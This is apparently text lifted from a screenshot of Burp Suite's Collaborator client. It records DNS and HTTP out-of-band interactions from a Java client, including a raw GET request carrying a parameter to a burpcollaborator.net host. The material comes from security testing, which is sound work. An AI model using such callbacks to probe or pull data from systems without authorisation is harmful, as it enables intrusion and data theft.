 Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload
1 2019-Nov-02 21:15:23 UTC DNS t93vg8aelhcyqcznxt80iph7vy1opd
2 2019-Nov-02 21:15:23 UTC HTTP t93vg8aelhcyqcznxt80iph7vy1opd
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
GET /?x=38a96b5cc06a HTTP/1.1
User-Agent: Java/11.0.1
Host: t93vg8aelhcyqcznxt80iph7vy1opd.burpcollaborator.net
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive